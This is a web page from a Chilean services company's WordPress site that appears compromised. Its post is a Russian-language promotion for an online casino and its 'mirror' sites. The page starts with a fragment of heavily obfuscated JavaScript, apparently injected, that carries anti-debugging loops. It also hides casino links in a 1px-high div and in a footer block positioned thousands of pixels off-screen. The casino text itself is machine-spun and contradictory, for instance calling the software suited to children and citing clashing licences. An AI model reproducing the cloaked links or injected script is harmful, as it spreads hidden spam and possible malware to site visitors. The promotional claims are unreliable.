_0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}<div style="overflow:hidden;height:1px;">   <a href="https://sugarrush1000-demo.com/" target="_blank" rel="noopener">sugar rush 1000 gratis</a></div></div></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://fullservicespa.cl/all-courses/" class="menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://fullservicespa.cl/about/" class="menu-link">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://fullservicespa.cl/contact/" class="menu-link">Contacto</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="#" target="_self" ><div class=ast-custom-button>Start Learning</div></a><a class="menu-link" href="#" target="_self" >Start Learning</a></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1886 post type-post status-publish format-standard hentry category-news ast-article-single" id="post-1886" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Vox casino | Играй на актуальном зеркале, автоматы и бонусы</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://fullservicespa.cl/2024/04/29/vox-casino-igraj-na-aktualnom-zerkale-avtomaty-i/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://fullservicespa.cl/category/news/" rel="category tag">News</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://fullservicespa.cl/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Наконец, мгновенная выдача бесплатных кредитов — самая интересная особенность казино Vox. Веб-сайт казино Vox прост в использовании и понятен благодаря удобной навигации по бесплатным играм и рекламным акциям. Если вы хотите играть в какие-либо другие игры, которых нет в приложении, вы можете перейти на основной веб-сайт Vox, чтобы играть в эти игры.</p>
<ul>
<li>Таким образом, канадским игрокам совершенно безопасно использовать их, особенно тем, кто ищет уменьшенные минимальные депозиты.</li>
<li>Мы постоянно стремимся предлагать вам все больше и больше захватывающих игр и постоянно стремимся улучшать наши игровые автоматы, настольные игры и другие захватывающие игры онлайн-казино.</li>
<li>Итак, мы покажем вам лучшие бонусы, чтобы вы почувствовали, как здорово в этом онлайн-казино.</li>
<li>Игроки могут играть в одностоловые или многостоловые игры, в разные вариации или даже в разные номиналы карт.</li>
<li>Кроме того, бездепозитный бонус казино Зодиак является одним из самых щедрых бонусов на сегодняшний день.</li>
</ul>
<p>Этот щедрый бонус на депозит — отличный способ воспользоваться потрясающим приветственным пакетом Vox и вывести свои азартные игры на новый уровень. Обновленная графика, звук и визуальные эффекты обеспечивают блестящую работу игр и легкость доступа как для новых, так и для опытных посетителей онлайн-казино. Откройте для себя разницу в Vox — единственном и лучшем онлайн-казино для мобильных и настольных устройств. Это означает, что пользователи имеют доступ к своему казино независимо от того, где они находятся, что делает его очень удобным. Если вам просто нравится флаттер, вам даже не нужно открывать кошелек.</p>
<h2>В Vox клубе регистрация за 15 секунд</h2>
<p>Все бонусы подлежат отыгрышу в 1 раз, прежде чем их можно будет вывести. В Vox вы можете зарегистрироваться, чтобы играть в онлайн-игры казино на реальные деньги. Игровые автоматы являются одним из популярных вариантов игры для онлайн-игроков, многие из них предлагают бесплатные вращения. В дополнение к традиционным онлайн-играм наше мобильное казино делает игру еще более удобной. Депозиты Neteller обрабатываются мгновенно, а вкладчики Paypal и Skrill смогут получить свои деньги на следующий день. Таким образом, не нужно беспокоиться о дорогостоящих и трудоемких сборах за деятельность.</p>
<p>Графика и визуальные эффекты каждой игры представлены в трех измерениях и будут удерживать ваше внимание. Во всех наших играх есть потрясающие бонусные функции, так что вы никогда не знаете, что ждет вас за углом. В качестве дополнительной привлекательности игрокам предоставляется возможность вращать бонус до 750 000 канадских долларов.</p>
<p>Это онлайн-казино предлагает всем игрокам безопасную и надежную игру, зная, что их счета всегда будут возвращены в полном объеме. И баккара, слоты Playson и баккара и слоты Am Preference ADR и баккара. Для мобильных устройств Android и iOS больше не нужно скучать в казино! Поэтому в этом обзоре игроки найдут игры, созданные с использованием той же группы игр. Наши настольные игры включают Vegas Blackjack, а также карточные игры и рулетку. Регистрация нового счета на реальные деньги в Vox не может быть проще.</p>
<p>Если игроки хотят играть в свои любимые игры, находясь в пути, им нужно найти подходящее казино, соответствующее их потребностям. После того, как вас угостили этим прекрасным началом, пришло время играть по-настоящему! У нас есть сотни игр на выбор, и вы можете играть в них на своем ПК, Mac или мобильном устройстве. Когда дело доходит до выбора лучшей ставки, которую вы можете сделать в Vox, трудно ошибиться. Vox имеет один из лучших мобильных интерфейсов и внесло множество интуитивно понятных игровых изменений. В обзоре казино Vox сравниваются многие их функции и бонусы, а также предлагаются некоторые идеи относительно того, на что следует обратить внимание при выборе из этого диапазона онлайн-казино.</p>
<ul>
<li>Это может быть так же просто, как бумажный и карандашный чек, но вы также можете выбрать банковский перевод в реальном времени, почту, чек или даже предоплаченную карту.</li>
<li>От игровых автоматов до рулетки и настольных игр, Vox предлагает самый большой выбор игр онлайн-казино на ходу.</li>
<li>Их программное обеспечение разработано таким образом, чтобы лучше всего подходить для детей, и это может быть для них отличным опытом.</li>
<li>Это проявляется в выборе доступных игр, которые варьируются от игр с громкими именами до интересных новых игр, а также в высоком качестве графики во всех играх.</li>
<li>Это определенно должно вызвать улыбку на лицах посетителей, которые изо всех сил пытаются понять странный язык, казино сделало это настолько простым, что любой может зарегистрироваться и играть.</li>
</ul>
<p>Проводятся регулярные акции с игроками и их ставками, получающими вознаграждения за требования по отыгрышу. Он предлагает широкий спектр захватывающих и полезных азартных игр, заключенных в удобном компактном приложении, которое можно загрузить на устройства Android, iOS, Blackberry и Windows Phone. Эта начальная сумма действительно довольно щедра, и тогда вы можете продолжать играть в казино, и ваш баланс будет расти. Например, казино, предлагающие бонусы, имеют лицензию и лицензию на прием ставок. Вы можете играть бесплатно, без внесения депозита, что дает вам представление о доступных играх казино, а также вы можете вносить депозит, используя свои кредитные карты, дебетовые карты, Neteller, Paypal и Payza. Vox работает на операционной системе Android, поэтому любой из  наших клиентов, использующих эту платформу, может наслаждаться игрой в Vox на своем мобильном устройстве.</p>
<p>С учетом обзора мобильного казино Vox Casino становится ясно, почему любимое канадское онлайн-казино станет вашим любимым казино для смартфонов. Вы также можете рассчитывать на то, что мы сохраним ваши личные данные в безопасности, потому что ваша конфиденциальность является для нас приоритетом. Это казино полностью адаптировано для мобильных устройств, поэтому вы можете получить доступ к нашим играм на реальные деньги из любой точки мира со своего мобильного устройства. В нем есть 150 игр на выбор, включая онлайн-слоты, игры в кости, карточные игры и живое казино. Обзоры Vox Casino подтверждают утверждения о том, что сайт лицензирован и проверен.</p>
<p>Это ограничено бонусными ставками в размере 500 фунтов стерлингов / евро, и игрокам будет разрешен только один бонус на каждый внесенный депозит. Варианты обмена валюты будут доступны в вашей стране, однако, чтобы вы могли лучше понять эти варианты, мы перечислили различные доступные валюты ниже. Вы будете играть в невероятные спин-игры, поскольку наши самые большие джекпоты года будут расти все больше и больше, поскольку вы продолжаете увеличивать свои шансы на выигрыш.</p>
<p>Когда вы присоединитесь к Vox, вам будет предоставлен приветственный бонус в размере 100% на ваш первый депозит. В видеопокер играют в игровых залах на реальные деньги как в настольную игру, так и в виртуальные настольные игры. Таким образом, если вы вносите 300 долларов, а бонус составляет 1000 долларов, вы получите только 1000 долларов от общей суммы бонуса. Казино Vox является одним из лучших мобильных казино, потому что это один из немногих брендов казино, который предлагает полный кросс-платформенный бонус. Казино Vox больше похоже на классическое казино, поэтому в нем есть некоторые классические функции казино, такие как ряд игр и широкий спектр способов оплаты, игровые автоматы, настольные игры и простая система ставок.</p>
<p>Казино предлагает ставки на целый ряд видов спорта, включая футбол, F1, баскетбол, бокс, бейсбол, теннис  и даже гольф. В разделе «Депозитные средства» выберите способ оплаты и нажмите «Депозит». Наш сайт будет измерять множество различных факторов при сравнении Vox Casino, и мы дадим четкую картину. На следующем этапе процесса создания учетной записи вам нужно будет внести средства на свой счет, чтобы активировать этот депозитный бонус.</p>
<p>В целом, этот обзор Vox Casino показал, что сайт предлагает хороший выбор игр от отличного поставщика. После того, как вы внесете свой бонус, вы можете использовать его, чтобы играть в любую из популярных настольных игр Vox; от блэкджека, баккары, кости, рулетки и многого другого. Лучшие онлайн-казино в Австралии предлагают широкий выбор игр, и для игры не нужно регистрироваться или загружать программное обеспечение.</p>
<p>Мы также предлагаем игрокам со всего мира возможность играть в любое время, а наша круглосуточная служба поддержки готова ответить на любые ваши вопросы. Мы предлагаем ряд вариантов депозита и вывода средств, чтобы удовлетворить требования всех наших игроков. К ним относятся юбилейный месяц в ноябре, месяц святого Валентина в феврале, канун Нового года и даже футбольный сезон.</p>
<p>Это потому, что были применены те же процедуры безопасности и возврата средств, поэтому игроки могут быть уверены, что их деньги в безопасности за gimpy. Как и все реальные казино, Vox предлагает всем игрокам множество других бонусных и бесплатных игр с прогрессивными джекпотами. Вы можете вносить и снимать средства из любого места, которое вы выберете, и использовать выбор предварительно утвержденных банковских вариантов. Как вы, возможно, знаете, Казино Vox предлагает очень хороший веб-сайт, который мы все знаем и которому доверяем в 2017 году.</p>
<h2>Доступ на заблокированные ресурсы с зеркалами Vox</h2>
<p>Помимо слотов, Vox также предлагает ряд других игр, таких как баккара, рулетка и покер. Вы также можете связаться с нами, используя социальные сети, такие как Facebook или Twitter. Шаг, который имеет смысл в среде онлайн-казино, где жизненно важно удерживать <a href="https://mycheatgold.pro/">vox casino зеркало</a> клиентов, предоставляя им лучшие учетные записи. Предлагаемые нами программы членства и лояльности так же важны, как и предлагаемые нами игры. Vox стремится предоставить всем новым игрокам самый конкурентоспособный бонусный пакет в отрасли.</p>
<ul>
<li>Все, что вам нужно для начала, легко доступно в Vox, и вы можете получить эти отличные бонусы за короткое время.</li>
<li>Существует хороший выбор традиционных слотов, которые популярны среди мобильных геймеров, но есть и другие интересные аспекты, включая рулетку с баккарой и мрачного монаха.</li>
<li>Помимо репутации, он также лицензирован Комиссией по азартным играм Канаваке, Управлением по азартным играм Мальты, Великобритания Комиссия по азартным играм, одобренная eCOGRA, и член Совета по интерактивным играм。</li>
<li>Это означает, что вы сможете получать большие деньги, не рискуя ни единым центом.</li>
<li>Есть 70 платных видеослотов, доступных как для игры онлайн, так и для мобильных устройств.</li>
<li>Помимо расширения и без того обширного диапазона вознаграждений, Vox хочет, чтобы их игроки получали выгоду от полного и удобного банковского обслуживания.</li>
</ul>
<p>Этот диапазон способов оплаты означает, что игроки со всей Канады могут безопасно и безопасно пользоваться сайтом. Наши щедрые бонусы на депозит до $1600, а также наша программа поощрений за лояльность — это лишь две из многих причин стать постоянным участником Vox. Это бесплатные броски активных слотов, которые активируются только при первом поступлении денег на счет.</p>
<p>Если вы решите сделать наше онлайн-казино своим выбором, вы можете быть уверены, что мы сделаем все, что в наших силах, чтобы обеспечить вам наилучшие впечатления от онлайн-игр. Vox Mobile Casino — это казино с мобильным приложением, которое предлагает тот же бонус и предлагает ваучеры для обычных пользователей смартфонов. Игровые автоматы Vox имеют диапазон RTP от 94 до 98%, при этом большинство из этих слотов предлагают щедрый бонус от 120% до 300% на ваш первый депозит.</p>
<p>Vox принадлежит подразделению Luxury Casino, которое, как и большинство онлайн-казино, поставляет ряд продуктов для онлайн-гемблинга. Вместо этого у него есть другие факторы, такие как надежные трансферы, надежная поддержка клиентов и ориентация на удовлетворение своих игроков. Vox — это всемирный игровой сайт с разделами спортивной книги, живого казино и онлайн-бинго. Чтобы активировать бонус New Player Match Bonus, вы можете внести свои собственные деньги, свой выигрыш или средства от другой игровой акции. Vox — это онлайн-казино, лицензированное и регулируемое Комиссией по азартным играм Великобритании. Это предложение для новых игроков доступно не во всех юрисдикциях, поэтому внимательно прочитайте положения и условия, прежде чем претендовать на него.</p>
<p>Это то же программное обеспечение, которое используют такие компании, как Netent, Microgaming, Yggdrasil и другие, поэтому лучшие слоты доступны исключительно в Казино Vox. В результате мобильные игры пользуются наибольшей популярностью на рынках «играй ради удовольствия», потому что играть в них на бегу удобно. На веб-сайте Vox Casino очень легко ориентироваться, все ссылки выделены для быстрого доступа через пользовательский интерфейс. Vox Casino требует, чтобы игроки зарегистрировали учетную запись, прежде чем они смогут получить доступ к функциям казино. Вы можете выводить средства на свой банковский счет, кредитные и дебетовые карты, PayPal или Skrill. Я понимаю, что мои личные данные будут обрабатываться и храниться компанией Vox в соответствии с политикой конфиденциальности и законами Европейского Союза, а также законами страны, где я живу.</p>
<p>Существует также программа лояльности, которая предоставляет игрокам невероятные привилегии, в том числе бесплатные вращения и дополнительный бонус при каждом снятии средств. Политика Vox заключается в том, чтобы предлагать бездепозитные бонусы при регистрации, но в течение ограниченного периода времени. Следующие игры лицензированы и регулируются в юрисдикциях, что гарантирует их честность и безопасность: В онлайн-казино Vox вы найдете игры, в которые вы не сможете играть больше нигде, с большим выбором веселых и захватывающих опций. Есть также прогрессивные джекпоты для Book of Ra 6, Jack Hammer 2, Ultra Hot Deluxe и Starburst. Vox — один из старейших сайтов мобильных казино в мире, игра на нем быстрая и плавная на всех мобильных устройствах.</p>
<h2>Есть ли шанс выиграть в казино Vox?</h2>
<p>Они генерируются за счет использования очков, которые необходимо заработать, играя и делая ставки на сайте. Для игроков, выбирающих службу поддержки, страница контактов Vox Casino — отличное место, где можно узнать всю информацию о своей компании, ее услугах и о том, как с ними связаться. Vox предлагает игрокам возможность мобильных игр с более чем 500 играми на выбор. Вы можете играть в любую игру в своем браузере на компьютере, ноутбуке или мобильном устройстве, и регистрация не требуется. Это делается для того, чтобы игроки из любого надежного источника получили возможность насладиться своими играми и почувствовать вкус, прежде чем принимать решение продолжать играть или играть в азартные игры.</p>
<p>На самом деле, мы гордимся тем, что были одним из первых казино, разрешивших игры с живыми дилерами на мобильных телефонах, поэтому мы привыкли быть мобильным казино. Если у вас нет собственной криптовалюты, вы также можете использовать карточные платежи. Мы даже предлагаем удобное руководство по загрузке и установке на случай, если вам понадобится помощь.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fullservicespa.cl/2024/04/29/ramenbet-casino-bonusy-dlja-igrokov-2023/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://fullservicespa.cl/2024/04/29/pokerdom-casino-luchshie-onlajn-avtomaty-live/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/29/vox-casino-igraj-na-aktualnom-zerkale-avtomaty-i/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://fullservicespa.cl/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='1886' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Vive seguro, vive fullservices</p>
<div style="position:absolute; left:-35255px;">
<p>For Australian players seeking excitement and variety, <a href="https://uptownaces-aus.com/">Uptown Aces Casino</a> offers a wide selection of pokies, live dealer tables, and generous bonus promotions.</p>
<p><a href="https://velvet-spins.org/">Velvet Spins</a> provides an engaging platform with interactive slots, table games, and ongoing promotions designed to enhance the Aussie gaming experience.</p>
<p>Fans of premium online casinos will enjoy <a href="https://au-goldencrowncasino.com/">GoldenCrown Casino</a>, featuring immersive pokies, live dealer options, and frequent rewarding bonuses for Australian players.</p>
<p><a href="https://au-levelupcasino.com/">Level Up Casino</a> delivers a dynamic and secure gaming environment with diverse slot games, live tables, and continuous promotional offers for Aussie users.</p>
</div>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-150x150.png" class="image wp-image-685  attachment-thumbnail size-thumbnail" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-150x150.png 150w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-300x300.png 300w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-1024x1024.png 1024w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-768x768.png 768w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-117x117.png 117w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="#" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Documentos</h2><nav class="menu-documentos-container" aria-label="Documentos"><ul id="menu-documentos" class="menu"><li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://fullservicespa.cl/wp-content/uploads/2021/06/Resolución-Sanitaria-Full-Services-SPA.pdf" class="menu-link">Resolución Sanitaria</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 JER Puerto Montt</p>
